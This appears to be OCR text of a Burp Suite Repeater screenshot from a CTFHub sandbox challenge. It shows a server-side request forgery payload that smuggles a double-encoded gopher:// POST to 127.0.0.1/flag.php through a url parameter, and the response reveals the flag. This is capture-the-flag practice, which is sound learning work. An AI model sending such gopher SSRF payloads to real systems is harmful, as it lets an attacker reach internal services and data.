 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://challenge-c31e7c56cac9116a.sandbox.ctfhub.com:10800
HTTP/1 ?
请求
美化 Raw Hex
\n
1 GET /?url=
gopher://127.0.0.1:80/_POST%2520%252Fflag%252Ephp%2520HTTP%252F1%252E1%
250D%250AHost%253A%2520127%252E0%252E0%252E1%253A80%250D%250AContent%25
2DType%253A%2520application%252Fx%252Dwww%252Dform%252Durlencoded%250D%
250AContent%252DLength%253A%252036%250D%250A%250D%250Akey%253Dfacbefd1b
5ad715b28f22f69767de786 HTTP/1.1
2 Host: challenge-c31e7c56cac9116a.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 17 Apr 2025 12:31:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 206
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Thu, 17 Apr 2025 12:31:24 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{3772ca39025f9412dab29936}
? 搜索 0高亮
Inspector
返回
Query parameter
名称
url
值
gopher://127.0.0.1:80/_POST
%2520%252Fflag%252Ephp%2520
HTTP%252F1%252E1%250D%250AH
ost%253A%2520127%252E0%252E
0%252E1%253A80%250D%250ACon
tent%252DType%253A%2520appl
ication%252Fx%252Dwww%252Df
orm%252Durlencoded%250D%250
查看更多
解码: URL编码
gopher://127.0.0.1:80/_POST
%20%2Fflag%2Ephp%20HTTP%2F1
%2E1%0D%0AHost%3A%20127%2E0
%2E0%2E1%3A80%0D%0AContent%
2DType%3A%20application%2Fx
%2Dwww%2Dform%2Durlencoded%
0D%0AContent%2DLength%3A%20
36%0D%0A%0D%0Akey%3Dfacbefd
查看更多
解码: URL编码
Inspector
笔记
完成
532字节 | 5,124 millis
Event log (8) All issues (3)
内存: 245.7MB